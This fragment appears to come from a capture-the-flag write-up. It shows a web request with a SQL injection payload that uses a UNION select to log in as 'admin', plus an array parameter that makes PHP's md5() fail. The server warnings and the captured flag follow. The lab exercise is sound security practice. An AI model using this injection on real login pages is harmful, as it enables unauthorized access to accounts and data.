 13
14 name=1' union select 1,'admin',NULL#&pw[]=1
搜索
响应
美化 Raw Hex 页面渲染
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/search.php on line 27
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/search.php on line 46
flag{ffeff9a6-990c-45c7-bae2-121b4b616b37}